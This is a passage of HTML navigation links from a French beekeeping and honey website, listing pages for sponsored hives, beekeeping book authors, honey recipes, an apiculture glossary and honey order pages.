<li class="page_item page-item-14954"><a href="https://www.aubonmiel.com/yn-carette/">La ruche de d&rsquo;Yves-Noël Carette</a></li>
<li class="page_item page-item-6109"><a href="https://www.aubonmiel.com/la-ruche-de-fabrice-medard/">La ruche de Fabrice Médard</a></li>
<li class="page_item page-item-7808"><a href="https://www.aubonmiel.com/francis/">La ruche de Francis</a></li>
<li class="page_item page-item-8021"><a href="https://www.aubonmiel.com/gemi/">La ruche de Geneviève et Michel</a></li>
<li class="page_item page-item-9233"><a href="https://www.aubonmiel.com/geraldine/">La ruche de Géraldine</a></li>
<li class="page_item page-item-13388"><a href="https://www.aubonmiel.com/jpgeorges/">La ruche de Jean-Paul Georges</a></li>
<li class="page_item page-item-9248"><a href="https://www.aubonmiel.com/karinek/">La ruche de Karine</a></li>
<li class="page_item page-item-8071"><a href="https://www.aubonmiel.com/bribri/">La ruche de la Bribri Family ©</a></li>
<li class="page_item page-item-7790"><a href="https://www.aubonmiel.com/lalu/">La ruche de Laura &#038; Lukas</a></li>
<li class="page_item page-item-7782"><a href="https://www.aubonmiel.com/lal/">La ruche de Lucie et d&rsquo;Alex</a></li>
<li class="page_item page-item-9999"><a href="https://www.aubonmiel.com/mariececile/">La ruche de Marie-Cécile</a></li>
<li class="page_item page-item-9224"><a href="https://www.aubonmiel.com/mjl/">La ruche de Maryse &#038; Jean-Luc</a></li>
<li class="page_item page-item-16148"><a href="https://www.aubonmiel.com/mk-expertise-conseil/">La ruche de MK- Expertise &#038; Conseil &#8211; Parrainage 2022 &#8211; Mélana Kali</a></li>
<li class="page_item page-item-15287"><a href="https://www.aubonmiel.com/niklas/">La ruche de Niklas</a></li>
<li class="page_item page-item-13791"><a href="https://www.aubonmiel.com/laruchederose/">La ruche de Rose</a></li>
<li class="page_item page-item-9291"><a href="https://www.aubonmiel.com/toutpetit/">La ruche de Sophie (toupeti pti)</a></li>
<li class="page_item page-item-2431"><a href="https://www.aubonmiel.com/lacoste-sophie/">LACOSTE Sophie</a></li>
<li class="page_item page-item-7222"><a href="https://www.aubonmiel.com/lacube-jean/">LACUBE Jean</a></li>
<li class="page_item page-item-7517"><a href="https://www.aubonmiel.com/lafleche-benoit/">LAFLECHE Benoît</a></li>
<li class="page_item page-item-2543"><a href="https://www.aubonmiel.com/lagrange-daniel/">LAGRANGE Daniel</a></li>
<li class="page_item page-item-7642"><a href="https://www.aubonmiel.com/lamblin-christian/">LAMBLIN Christian</a></li>
<li class="page_item page-item-2130"><a href="https://www.aubonmiel.com/lampeitl-franz/">LAMPEITL Franz</a></li>
<li class="page_item page-item-6841"><a href="https://www.aubonmiel.com/lanoux-armand/">LANOUX Armand</a></li>
<li class="page_item page-item-4148"><a href="https://www.aubonmiel.com/lapellegerie-henri/">LAPELLEGERIE Henri</a></li>
<li class="page_item page-item-10849"><a href="https://www.aubonmiel.com/lapin-au-four-et-au-basilic/">Lapin au four et au basilic</a></li>
<li class="page_item page-item-1530"><a href="https://www.aubonmiel.com/lapin-aux-amandes/">Lapin aux amandes</a></li>
<li class="page_item page-item-10358"><a href="https://www.aubonmiel.com/larousse/">Larousse</a></li>
<li class="page_item page-item-2959"><a href="https://www.aubonmiel.com/lassalle-marcelin/">LASSALLE Marcelin</a></li>
<li class="page_item page-item-14298"><a href="https://www.aubonmiel.com/laurence-talleux-hildegarde/">Laurence TALLEUX « Hildegarde »</a></li>
<li class="page_item page-item-2847"><a href="https://www.aubonmiel.com/laurent-olivier/">LAURENT Olivier</a></li>
<li class="page_item page-item-2978"><a href="https://www.aubonmiel.com/lavondes-a/">LAVONDES A.</a></li>
<li class="page_item page-item-2034"><a href="https://www.aubonmiel.com/layens-georges/">LAYENS Georges &#038; BONNIER Gaston</a></li>
<li class="page_item page-item-5090"><a href="https://www.aubonmiel.com/le-blog-archives-2011/">Le blog &#8211; Archives 2011</a></li>
<li class="page_item page-item-6060"><a href="https://www.aubonmiel.com/le-blog-archives-2012/">Le blog &#8211; Archives 2012</a></li>
<li class="page_item page-item-7184"><a href="https://www.aubonmiel.com/le-blog-archives-2013/">Le blog &#8211; Archives 2013</a></li>
<li class="page_item page-item-11342"><a href="https://www.aubonmiel.com/catalogue-produits/">Le catalogue de mes produits et servives</a></li>
<li class="page_item page-item-6266"><a href="https://www.aubonmiel.com/le-frelon-asiatique/">Le frelon asiatique</a></li>
<li class="page_item page-item-7031"><a href="https://www.aubonmiel.com/le-guen-sandrine/">LE GUEN Sandrine</a></li>
<li class="page_item page-item-2873"><a href="https://www.aubonmiel.com/le-jeaille-daniel/">LE JEAILLE Daniel</a></li>
<li class="page_item page-item-3861"><a href="https://www.aubonmiel.com/le-mee-r-abbe/">LE MEE R. (Abbé)</a></li>
<li class="page_item page-item-10727"><a href="https://www.aubonmiel.com/le-miel/">Le miel</a></li>
<li class="page_item page-item-10819"><a href="https://www.aubonmiel.com/le-miel-2/">Le miel</a></li>
<li class="page_item page-item-6321"><a href="https://www.aubonmiel.com/le-miel-bio/">Le miel bio</a></li>
<li class="page_item page-item-6556"><a href="https://www.aubonmiel.com/le-miel-pasteurise/">Le miel pasteurisé</a></li>
<li class="page_item page-item-9597"><a href="https://www.aubonmiel.com/piegeagefrelon/">Le piégeage du frelon asiatique</a></li>
<li class="page_item page-item-8395"><a href="https://www.aubonmiel.com/pollen/">Le pollen</a></li>
<li class="page_item page-item-10107"><a href="https://www.aubonmiel.com/sanef2016/">Le rucher de la SANEF à Ormes &#8211; 2016</a></li>
<li class="page_item page-item-7894"><a href="https://www.aubonmiel.com/sanef/">Le rucher de la SANEF à Ormes sur le site de l&rsquo;Ecopole</a></li>
<li class="page_item page-item-9408"><a href="https://www.aubonmiel.com/yprema-moroni-2015/">Le rucher Yprema-Moroni 2015</a></li>
<li class="page_item page-item-6358"><a href="https://www.aubonmiel.com/le-systeme-glandulaire-des-abeilles/">Le système glandulaire des abeilles</a></li>
<li class="page_item page-item-12938"><a href="https://www.aubonmiel.com/le-varroa/">Le varroa</a></li>
<li class="page_item page-item-10878"><a href="https://www.aubonmiel.com/le-venin-dabeille/">Le venin d&rsquo;abeille</a></li>
<li class="page_item page-item-9041"><a href="https://www.aubonmiel.com/le-blog-archives-2014/">le-blog-archives-2014</a></li>
<li class="page_item page-item-7445"><a href="https://www.aubonmiel.com/ledu-stephanie/">LEDU Stéphanie</a></li>
<li class="page_item page-item-2627"><a href="https://www.aubonmiel.com/leduc-gerard/">LEDUC Gérard</a></li>
<li class="page_item page-item-2793"><a href="https://www.aubonmiel.com/lefief-delcourt-alix/">LEFIEF-DELCOURT Alix</a></li>
<li class="page_item page-item-7349"><a href="https://www.aubonmiel.com/legendre-marie-the-burel-dominique/">LEGENDRE Marie-The &#038; BUREL Dominique</a></li>
<li class="page_item page-item-1177"><a href="https://www.aubonmiel.com/legumes-glaces-au-boulgour/">Légumes glacés au boulgour</a></li>
<li class="page_item page-item-12122"><a href="https://www.aubonmiel.com/legumes-rotis-au-miel-et-a-lhuile-dolive/">LEGUMES ROTIS au MIEL et à l&rsquo;huile d&rsquo;olive</a></li>
<li class="page_item page-item-3899"><a href="https://www.aubonmiel.com/lehnherr-mathias/">LEHNHERR Mathias</a></li>
<li class="page_item page-item-15856"><a href="https://www.aubonmiel.com/lemarie-ruche-tronc/">Lemarie ruche tronc</a></li>
<li class="page_item page-item-2838"><a href="https://www.aubonmiel.com/lepage-jan/">LEPAGE Jan</a></li>
<li class="page_item page-item-11282"><a href="https://www.aubonmiel.com/les-abeilles-sauvages-et-autres-butineurs/">Les abeilles sauvages et autres butineurs</a></li>
<li class="page_item page-item-6262"><a href="https://www.aubonmiel.com/les-maladies/">Les maladies</a></li>
<li class="page_item page-item-6443"><a href="https://www.aubonmiel.com/nectar-nectaires/">Les nectaires</a></li>
<li class="page_item page-item-8046"><a href="https://www.aubonmiel.com/parrainage/">Les parrains</a></li>
<li class="page_item page-item-10705"><a href="https://www.aubonmiel.com/soigner-ses-abeilles/">Les pesticides</a></li>
<li class="page_item page-item-10720"><a href="https://www.aubonmiel.com/plantes-melliferes/">Les plantes mellifères</a></li>
<li class="page_item page-item-6345"><a href="https://www.aubonmiel.com/les-races-dabeilles/">Les races d&rsquo;abeilles</a></li>
<li class="page_item page-item-9425"><a href="https://www.aubonmiel.com/green-station-ete-2015/">Les ruches de La Green Station &#8211; Été 2015</a></li>
<li class="page_item page-item-10091"><a href="https://www.aubonmiel.com/les-ruches-de-la-green-station-en-2016/">Les ruches de La Green-station en 2016</a></li>
<li class="page_item page-item-10817"><a href="https://www.aubonmiel.com/les-types-de-miels/">Les types de miels</a></li>
<li class="page_item page-item-10718"><a href="https://www.aubonmiel.com/les-ruches/">Les types de ruches</a></li>
<li class="page_item page-item-5330"><a href="https://www.aubonmiel.com/lexique-apicole/">Lexique apicole</a></li>
<li class="page_item page-item-5336"><a href="https://www.aubonmiel.com/lexique-apicole-a/">Lexique apicole &#8211; A</a></li>
<li class="page_item page-item-5356"><a href="https://www.aubonmiel.com/lexique-apicole-b/">Lexique apicole &#8211; B</a></li>
<li class="page_item page-item-5358"><a href="https://www.aubonmiel.com/lexique-apicole-c/">Lexique apicole &#8211; C</a></li>
<li class="page_item page-item-5442"><a href="https://www.aubonmiel.com/lexique-apicole-d/">Lexique apicole &#8211; D</a></li>
<li class="page_item page-item-5360"><a href="https://www.aubonmiel.com/lexique-apicole-e/">Lexique apicole &#8211; E</a></li>
<li class="page_item page-item-5362"><a href="https://www.aubonmiel.com/lexique-apicole-f/">Lexique apicole &#8211; F</a></li>
<li class="page_item page-item-5364"><a href="https://www.aubonmiel.com/lexique-apicole-g/">Lexique apicole &#8211; G</a></li>
<li class="page_item page-item-5366"><a href="https://www.aubonmiel.com/lexique-apicole-h/">Lexique apicole &#8211; H</a></li>
<li class="page_item page-item-5398"><a href="https://www.aubonmiel.com/lexique-apicole-i/">Lexique apicole &#8211; I</a></li>
<li class="page_item page-item-5368"><a href="https://www.aubonmiel.com/lexique-apicole-j/">Lexique apicole &#8211; J</a></li>
<li class="page_item page-item-5370"><a href="https://www.aubonmiel.com/lexique-apicole-k/">Lexique apicole &#8211; K</a></li>
<li class="page_item page-item-5372"><a href="https://www.aubonmiel.com/lexique-apicole-l/">Lexique apicole &#8211; L</a></li>
<li class="page_item page-item-5374"><a href="https://www.aubonmiel.com/lexique-apicole-m/">Lexique apicole &#8211; M</a></li>
<li class="page_item page-item-5345"><a href="https://www.aubonmiel.com/lexique-apicole-n/">Lexique apicole &#8211; N</a></li>
<li class="page_item page-item-5376"><a href="https://www.aubonmiel.com/lexique-apicole-o/">Lexique apicole &#8211; O</a></li>
<li class="page_item page-item-5378"><a href="https://www.aubonmiel.com/lexique-apicole-p/">Lexique apicole &#8211; P</a></li>
<li class="page_item page-item-5380"><a href="https://www.aubonmiel.com/lexique-apicole-q/">Lexique apicole &#8211; Q</a></li>
<li class="page_item page-item-5382"><a href="https://www.aubonmiel.com/lexique-apicole-r/">Lexique apicole &#8211; R</a></li>
<li class="page_item page-item-5352"><a href="https://www.aubonmiel.com/lexique-apicole-s/">Lexique apicole &#8211; S</a></li>
<li class="page_item page-item-5384"><a href="https://www.aubonmiel.com/lexique-apicole-t/">Lexique apicole &#8211; T</a></li>
<li class="page_item page-item-5386"><a href="https://www.aubonmiel.com/lexique-apicole-u/">Lexique apicole &#8211; U</a></li>
<li class="page_item page-item-5388"><a href="https://www.aubonmiel.com/lexique-apicole-v/">Lexique apicole &#8211; V</a></li>
<li class="page_item page-item-5390"><a href="https://www.aubonmiel.com/lexique-apicole-w/">Lexique apicole &#8211; W</a></li>
<li class="page_item page-item-5392"><a href="https://www.aubonmiel.com/lexique-apicole-x/">Lexique apicole &#8211; X</a></li>
<li class="page_item page-item-5394"><a href="https://www.aubonmiel.com/lexique-apicole-y/">Lexique apicole &#8211; Y</a></li>
<li class="page_item page-item-5396"><a href="https://www.aubonmiel.com/lexique-apicole-z/">Lexique apicole &#8211; Z</a></li>
<li class="page_item page-item-7571"><a href="https://www.aubonmiel.com/lexique-botanique/">Lexique botanique</a></li>
<li class="page_item page-item-2400"><a href="https://www.aubonmiel.com/lheureux-frederic/">LHEUREUX Frédéric</a></li>
<li class="page_item page-item-4126"><a href="https://www.aubonmiel.com/4126-2/">LIBIS Eugène</a></li>
<li class="page_item page-item-5691"><a href="https://www.aubonmiel.com/librairie-apicole-thematique/">Librairie apicole</a></li>
<li class="page_item page-item-10740"><a href="https://www.aubonmiel.com/librairie-apicole-a/">Librairie apicole &#8211; A</a></li>
<li class="page_item page-item-10742"><a href="https://www.aubonmiel.com/librairie-apicole-b/">Librairie apicole &#8211; B</a></li>
<li class="page_item page-item-10744"><a href="https://www.aubonmiel.com/librairie-apicole-c/">Librairie apicole &#8211; C</a></li>
<li class="page_item page-item-5765"><a href="https://www.aubonmiel.com/5765-2/">Librairie apicole &#8211; Connaissance de l&rsquo;abeille</a></li>
<li class="page_item page-item-10746"><a href="https://www.aubonmiel.com/librairie-apicole-d/">Librairie apicole &#8211; D</a></li>
<li class="page_item page-item-5807"><a href="https://www.aubonmiel.com/librairie-apicole-divers-dvd-revues/">Librairie apicole &#8211; Divers, revues, romans</a></li>
<li class="page_item page-item-10748"><a href="https://www.aubonmiel.com/librairie-apicole-ef/">Librairie apicole &#8211; EF</a></li>
<li class="page_item page-item-5792"><a href="https://www.aubonmiel.com/librairie-apicole-enfants-jeunesse/">Librairie apicole &#8211; Enfants, jeunesse</a></li>
<li class="page_item page-item-10750"><a href="https://www.aubonmiel.com/librairie-apicole-g/">Librairie apicole &#8211; G</a></li>
<li class="page_item page-item-5804"><a href="https://www.aubonmiel.com/librairie-apicole-gastronomie-cuisine/">Librairie apicole &#8211; Gastronomie, cuisine</a></li>
<li class="page_item page-item-10752"><a href="https://www.aubonmiel.com/librairie-apicole-h/">Librairie apicole &#8211; H</a></li>
<li class="page_item page-item-10754"><a href="https://www.aubonmiel.com/librairie-apicole-ijk/">Librairie apicole &#8211; IJK</a></li>
<li class="page_item page-item-10756"><a href="https://www.aubonmiel.com/librairie-apicole-l/">Librairie apicole &#8211; L</a></li>
<li class="page_item page-item-10758"><a href="https://www.aubonmiel.com/librairie-apicole-m/">Librairie apicole &#8211; M</a></li>
<li class="page_item page-item-10760"><a href="https://www.aubonmiel.com/librairie-apicole-n/">Librairie apicole &#8211; N</a></li>
<li class="page_item page-item-10762"><a href="https://www.aubonmiel.com/librairie-apicole-p/">Librairie apicole &#8211; OP</a></li>
<li class="page_item page-item-5797"><a href="https://www.aubonmiel.com/librairie-apicole-plantes-botanique/">Librairie apicole &#8211; Plantes, botanique, jardins, fleurs</a></li>
<li class="page_item page-item-5808"><a href="https://www.aubonmiel.com/librairie-apicole-pour-le-plaisir-a-offrir/">Librairie apicole &#8211; Pour le plaisir, à offrir</a></li>
<li class="page_item page-item-5718"><a href="https://www.aubonmiel.com/librairie-apicole-pratique-de-lapiculture/">Librairie apicole &#8211; Pratique de l&rsquo;apiculture</a></li>
<li class="page_item page-item-10764"><a href="https://www.aubonmiel.com/librairie-apicole-q/">Librairie apicole &#8211; QR</a></li>
<li class="page_item page-item-5805"><a href="https://www.aubonmiel.com/librairie-apicole-romans-histoire/">Librairie apicole &#8211; Romans, histoire</a></li>
<li class="page_item page-item-10767"><a href="https://www.aubonmiel.com/librairie-apicole-s/">Librairie apicole &#8211; S</a></li>
<li class="page_item page-item-5803"><a href="https://www.aubonmiel.com/librairie-apicole-sante-bien-etre/">Librairie apicole &#8211; Santé &#8211; Bien-être</a></li>
<li class="page_item page-item-10769"><a href="https://www.aubonmiel.com/librairie-apicole-t/">Librairie apicole &#8211; T</a></li>
<li class="page_item page-item-10771"><a href="https://www.aubonmiel.com/librairie-apicole-uv/">Librairie apicole &#8211; UV</a></li>
<li class="page_item page-item-5806"><a href="https://www.aubonmiel.com/librairie-apicole-vieux-livres-collections/">Librairie apicole &#8211; Vieux livres- Collections</a></li>
<li class="page_item page-item-10773"><a href="https://www.aubonmiel.com/librairie-apicole-wxyz/">Librairie apicole &#8211; WXYZ</a></li>
<li class="page_item page-item-3008"><a href="https://www.aubonmiel.com/lida/">LIDA</a></li>
<li class="page_item page-item-13817"><a href="https://www.aubonmiel.com/lindsey-sagar-stephen-barker/">Lindsey Sagar &#038; Stephen Barker</a></li>
<li class="page_item page-item-10442"><a href="https://www.aubonmiel.com/liste-des-organismes-certificateurs-agriculture-biologique/">Liste des organismes certificateurs agriculture biologique</a></li>
<li class="page_item page-item-4161"><a href="https://www.aubonmiel.com/loiriche-naoum/">LOIRICHE Naoum</a></li>
<li class="page_item page-item-4105"><a href="https://www.aubonmiel.com/lombard-auguste/">LOMBARD Auguste</a></li>
<li class="page_item page-item-9091"><a href="https://www.aubonmiel.com/lombard-jean-marc/">LOMBARD Jean-Marc</a></li>
<li class="page_item page-item-1548"><a href="https://www.aubonmiel.com/lotte-aux-echalottes-et-vinaigre-de-cidre/">Lotte aux échalotes et vinaigre de cidre</a></li>
<li class="page_item page-item-2135"><a href="https://www.aubonmiel.com/loubet-de-lhoste-et-crivelle/">LOUBET DE L&rsquo;HOSTE et CRIVELLE</a></li>
<li class="page_item page-item-9691"><a href="https://www.aubonmiel.com/ackermann/">Louise Ackermann &#8211; L&rsquo;abeille</a></li>
<li class="page_item page-item-6995"><a href="https://www.aubonmiel.com/louveaux-jean/">LOUVEAUX Jean</a></li>
<li class="page_item page-item-12479"><a href="https://www.aubonmiel.com/lunde-maya/">LUNDE Maya</a></li>
<li class="page_item page-item-14604"><a href="https://www.aubonmiel.com/lydia-loeb/">Lydia LOEB</a></li>
<li class="page_item page-item-14596"><a href="https://www.aubonmiel.com/lysiane-dupuis/">Lysiane DUPUIS</a></li>
<li class="page_item page-item-14576"><a href="https://www.aubonmiel.com/bz-art-des-artistes-et-des-ruches/">L’abeille, la ruche et l’artiste &#8211; Ruches décorées par des artistes</a></li>
<li class="page_item page-item-15963"><a href="https://www.aubonmiel.com/accueilecoruche/">L’éco-ruche en fût basée sur la ruche Warré</a></li>
<li class="page_item page-item-1198"><a href="https://www.aubonmiel.com/madeleine-au-chocolat-et-au-miel/">Madeleine au chocolat et au miel</a></li>
<li class="page_item page-item-1331"><a href="https://www.aubonmiel.com/madeleines-au-miel-24/">Madeleines au miel</a></li>
<li class="page_item page-item-2295"><a href="https://www.aubonmiel.com/maeterlinck-maurice/">MAETERLINCK Maurice</a></li>
<li class="page_item page-item-7247"><a href="https://www.aubonmiel.com/magill-mark/">MAGILL Mark</a></li>
<li class="page_item page-item-369"><a href="https://www.aubonmiel.com/magret-de-canard-au-barbecue/">Magret de canard au barbecue</a></li>
<li class="page_item page-item-438"><a href="https://www.aubonmiel.com/magret-de-canard-worceste/">Magret de canard en marinade worcester sauce et Ketchup</a></li>
<li class="page_item page-item-1169"><a href="https://www.aubonmiel.com/magrets-laques-et-puree-a-la-roquette/">Magrets laqués et purée à la roquette</a></li>
<li class="page_item page-item-9492"><a href="https://www.aubonmiel.com/maire-eric-laffy-dominique/">Maire Eric, Laffy Dominique</a></li>
<li class="page_item page-item-11211"><a href="https://www.aubonmiel.com/mangue-au-miel/">Mangue au miel</a></li>
<li class="page_item page-item-2889"><a href="https://www.aubonmiel.com/maquoy-isabelle/">MAQUOY Isabelle</a></li>
<li class="page_item page-item-7523"><a href="https://www.aubonmiel.com/marchand-kalicky-anne/">MARCHAND-KALICKY Anne</a></li>
<li class="page_item page-item-2306"><a href="https://www.aubonmiel.com/marchenay-philippe/">MARCHENAY Philippe</a></li>
<li class="page_item page-item-9975"><a href="https://www.aubonmiel.com/marcille-m/">MARCILLE</a></li>
<li class="page_item page-item-8679"><a href="https://www.aubonmiel.com/marechal/">MARECHAL Pierre</a></li>
<li class="page_item page-item-12406"><a href="https://www.aubonmiel.com/mariage-bapteme-evenements/">Mariage, baptême, évènements</a></li>
<li class="page_item page-item-14584"><a href="https://www.aubonmiel.com/marie-christine-bourven/">Marie-Christine BOURVEN</a></li>
<li class="page_item page-item-14614"><a href="https://www.aubonmiel.com/marie-claude-piette/">Marie-Claude PIETTE</a></li>
<li class="page_item page-item-13658"><a href="https://www.aubonmiel.com/piette/">Marie-Claude Piette &#8211; Artiste graveur</a></li>
<li class="page_item page-item-14626"><a href="https://www.aubonmiel.com/marie-jose-solivellas/">Marie-José Solivellas</a></li>
<li class="page_item page-item-8633"><a href="https://www.aubonmiel.com/martin/">MARTIN Jean-Pierre</a></li>
<li class="page_item page-item-15206"><a href="https://www.aubonmiel.com/martin-quentin-mouvement-de-lagriculture-biodynamique/">Martin Quantin &#8211; Mouvement de l&rsquo;Agriculture Biodynamique</a></li>
<li class="page_item page-item-3106"><a href="https://www.aubonmiel.com/marty-alfred/">MARTY Alfred</a></li>
<li class="page_item page-item-4110"><a href="https://www.aubonmiel.com/mathis-maurice/">MATHIS Maurice</a></li>
<li class="page_item page-item-2906"><a href="https://www.aubonmiel.com/mauvois-georges-e/">MAUVOIS Georges-E</a></li>
<li class="page_item page-item-7302"><a href="https://www.aubonmiel.com/mercier-nicolas/">MERCIER Nicolas</a></li>
<li class="page_item page-item-9051"><a href="https://www.aubonmiel.com/merle-claude-bacher-remy/">MERLE Claude &#038; BACHER Rémy</a></li>
<li class="page_item page-item-11601"><a href="https://www.aubonmiel.com/mes-ruchers/">Mes abeilles, mes ruches, mon miel</a></li>
<li class="page_item page-item-10598"><a href="https://www.aubonmiel.com/differents-miels/">Mes différents miels</a></li>
<li class="page_item page-item-5114"><a href="https://www.aubonmiel.com/mon-rucher/">Mes ruchers</a></li>
<li class="page_item page-item-3840"><a href="https://www.aubonmiel.com/mesquida-jacques/">MESQUIDA Jacques</a></li>
<li class="page_item page-item-2333"><a href="https://www.aubonmiel.com/mestre-jean-rene/">MESTRE Jean René</a></li>
<li class="page_item page-item-8875"><a href="https://www.aubonmiel.com/metral-olivia/">METRAL Olivia</a></li>
<li class="page_item page-item-316 page_item_has_children"><a href="https://www.aubonmiel.com/tarifs-commande/">Miels, coffrets, commandes</a>
<ul class='children'>
	<li class="page_item page-item-411"><a href="https://www.aubonmiel.com/tarifs-commande/commande/">Commande</a></li>
	<li class="page_item page-item-342"><a href="https://www.aubonmiel.com/tarifs-commande/conditions-generales-de-vente/">Conditions générales de vente</a></li>
	<li class="page_item page-item-729"><a href="https://www.aubonmiel.com/tarifs-commande/etiquettes-personnalisees/">Etiquettes personnalisées</a></li>
	<li class="page_item page-item-357"><a href="https://www.aubonmiel.com/tarifs-commande/informations-legales/">Mentions légales Au Bon Miel</a></li>
	<li class="page_item page-item-785"><a href="https://www.aubonmiel.com/tarifs-commande/offrir-du-miel/">Offrir du miel : Les coffrets cadeaux</a></li>
</ul>
</li>
<li class="page_item page-item-3060"><a href="https://www.aubonmiel.com/minh-ha-pham-delegue/">MINH-HA PHAM-DELEGUE</a></li>
<li class="page_item page-item-3868"><a href="https://www.aubonmiel.com/mion-mme/">MION Mme</a></li>
<li class="page_item page-item-15381"><a href="https://www.aubonmiel.com/temp/">MK Expertise &#038; Conseil &#8211; Mélana KALI</a></li>
<li class="page_item page-item-11841"><a href="https://www.aubonmiel.com/hotel-a-insectes/">Mon hôtel à insectes</a></li>
<li class="page_item page-item-7438"><a href="https://www.aubonmiel.com/monk-kidd-sue/">MONK KIDD Sue</a></li>
<li class="page_item page-item-4081"><a href="https://www.aubonmiel.com/moreaux-rene/">MOREAUX René</a></li>
<li class="page_item page-item-874"><a href="https://www.aubonmiel.com/mousse-avocat-banane-miel/">Mousse Avocat-Banane-Miel</a></li>
<li class="page_item page-item-4086"><a href="https://www.aubonmiel.com/muller-henri/">MULLER Henri</a></li>
<li class="page_item page-item-3973"><a href="https://www.aubonmiel.com/musee-de-salagon/">MUSEE de SALAGON</a></li>
<li class="page_item page-item-8588"><a href="https://www.aubonmiel.com/tatsu-nagata/">NAGATA Tatsu</a></li>
<li class="page_item page-item-14608"><a href="https://www.aubonmiel.com/nathalie-pellus/">Nathalie PELLUS</a></li>
<li class="page_item page-item-6378"><a href="https://www.aubonmiel.com/sexualite-vegetale/">Nectar</a></li>
<li class="page_item page-item-6436"><a href="https://www.aubonmiel.com/nectar-et-pollen/">Nectar et pollen</a></li>
<li class="page_item page-item-12617"><a href="https://www.aubonmiel.com/neeman-sylvie/">NEEMAN Sylvie</a></li>
<li class="page_item page-item-12702"><a href="https://www.aubonmiel.com/nettoyage-de-la-gorge-espace-inter-cadres/">Nettoyage de la gorge espace inter-cadres</a></li>
<li class="page_item page-item-12630"><a href="https://www.aubonmiel.com/nettoyage-des-grilles-a-reine-et-des-chasse-abeilles-en-plastique/">Nettoyage des grilles à reine et des chasse-abeilles en plastique</a></li>
<li class="page_item page-item-8607"><a href="https://www.aubonmiel.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-3174"><a href="https://www.aubonmiel.com/ngheim-thanh/">NGHEIM Thanh</a></li>
<li class="page_item page-item-13913"><a href="https://www.aubonmiel.com/nicolay-jean/">NICOLAY Jean</a></li>
<li class="page_item page-item-7214"><a href="https://www.aubonmiel.com/nicollet-bernard/">NICOLLET Bernard</a></li>
<li class="page_item page-item-4142"><a href="https://www.aubonmiel.com/nigelle-eric/">NIGELLE Eric</a></li>
<li class="page_item page-item-2337"><a href="https://www.aubonmiel.com/nivaille-jean/">NIVAILLE Jean</a></li>
<li class="page_item page-item-6837"><a href="https://www.aubonmiel.com/nouveautes/">Nouveautés</a></li>
<li class="page_item page-item-3054"><a href="https://www.aubonmiel.com/nowottnik-klaus/">NOWOTTNIK Klaus</a></li>
<li class="page_item page-item-10544"><a href="https://www.aubonmiel.com/nuq-maya/">NUQ Maya</a></li>
<li class="page_item page-item-7275"><a href="https://www.aubonmiel.com/nyssen-hubert/">NYSSEN Hubert</a></li>
<li class="page_item page-item-16313"><a href="https://www.aubonmiel.com/observation-des-abeilles-au-coeur-de-la-ruche/">Observation des abeilles au coeur de la ruche</a></li>
<li class="page_item page-item-14602"><a href="https://www.aubonmiel.com/odile-imbrosciano/">Odile IMBROSCIANO</a></li>
<li class="page_item page-item-14612"><a href="https://www.aubonmiel.com/odile-petit/">Odile PETIT</a></li>
<li class="page_item page-item-13397"><a href="https://www.aubonmiel.com/office-tourisme/">Office tourisme semaine européenne du développement durable</a></li>
<li class="page_item page-item-14610"><a href="https://www.aubonmiel.com/olivier-perot/">Olivier PEROT</a></li>
<li class="page_item page-item-12544"><a href="https://www.aubonmiel.com/onisep-les-mercredis-de-lavenir-19-oct-2017/">ONISEP &#8211; Les Mercredis de l&rsquo;avenir &#8211; 19 oct 2017</a></li>
<li class="page_item page-item-2477"><a href="https://www.aubonmiel.com/pacteau-christian/">PACTEAU Christian</a></li>
<li class="page_item page-item-7228"><a href="https://www.aubonmiel.com/page-martin/">PAGE Martin</a></li>
<li class="page_item page-item-3069"><a href="https://www.aubonmiel.com/paillot-andre/">PAILLOT André</a></li>
<li class="page_item page-item-1190"><a href="https://www.aubonmiel.com/pain-depices-au-gingembre/">Pain d&rsquo;épices au gingembre</a></li>
<li class="page_item page-item-12297"><a href="https://www.aubonmiel.com/pain-depices-aux-amandes-entieres-et-raisins-secs/">Pain d&rsquo;épices aux amandes entières et raisins secs</a></li>
<li class="page_item page-item-1138"><a href="https://www.aubonmiel.com/pain-depices-leger-fruite/">Pain d&rsquo;épices léger fruité</a></li>
<li class="page_item page-item-382"><a href="https://www.aubonmiel.com/pain-depices-traditionnel/">Pain d&rsquo;épices traditionnel</a></li>
<li class="page_item page-item-1567"><a href="https://www.aubonmiel.com/pain-epices-tendre/">Pain épices tendre et moelleux au thé</a></li>
<li class="page_item page-item-2803"><a href="https://www.aubonmiel.com/palaiseul-jean/">PALAISEUL Jean</a></li>
<li class="page_item page-item-3934"><a href="https://www.aubonmiel.com/parouty-jean-louis/">PAROUTY Jean-Louis</a></li>
<li class="page_item page-item-6031"><a href="https://www.aubonmiel.com/parrainer-une-ruche/">Particuliers &#8211; Parrainer votre ruche</a></li>
<li class="page_item page-item-2852"><a href="https://www.aubonmiel.com/pasquiet-helene/">PASQUIET Hélène</a></li>
<li class="page_item page-item-2153"><a href="https://www.aubonmiel.com/paterson-peter-david/">PATERSON Peter David</a></li>
<li class="page_item page-item-676"><a href="https://www.aubonmiel.com/paves-de-saumon-au-miel-et-sesame/">Pavés de saumon au miel et sésame</a></li>
<li class="page_item page-item-2216"><a href="https://www.aubonmiel.com/peacock-paul/">PEACOCK Paul</a></li>
<li class="page_item page-item-2482"><a href="https://www.aubonmiel.com/pelt-jean-marie/">PELT Jean-Marie</a></li>
<li class="page_item page-item-9108"><a href="https://www.aubonmiel.com/pepin-denis/">PEPIN Denis</a></li>
<li class="page_item page-item-2488"><a href="https://www.aubonmiel.com/percie-du-sert-patrice/">PERCIE DU SERT Patrice</a></li>
<li class="page_item page-item-7460"><a href="https://www.aubonmiel.com/perez-jean/">PEREZ Jean</a></li>
<li class="page_item page-item-13712"><a href="https://www.aubonmiel.com/pericard-alain/">PERICARD Alain</a></li>
<li class="page_item page-item-3882"><a href="https://www.aubonmiel.com/perret-maisonneuve-adrien/">PERRET-MAISONNEUVE Adrien</a></li>
<li class="page_item page-item-4194"><a href="https://www.aubonmiel.com/perrier-robert-annie/">PERRIER-ROBERT Annie</a></li>
<li class="page_item page-item-2663"><a href="https://www.aubonmiel.com/perrin-nadia-cahe-patrice/">PERRIN Nadia &#038; CAHE Patrice</a></li>
<li class="page_item page-item-9846"><a href="https://www.aubonmiel.com/fredon-decembre-2015/">Petit déjeuner « Api-café » FREDON &#8211; 16 décembre 2015</a></li>
<li class="page_item page-item-2634"><a href="https://www.aubonmiel.com/petit-sylvere/">PETIT Sylvère</a></li>
<li class="page_item page-item-2639"><a href="https://www.aubonmiel.com/peyronnard-marc/">PEYRONNARD Marc</a></li>
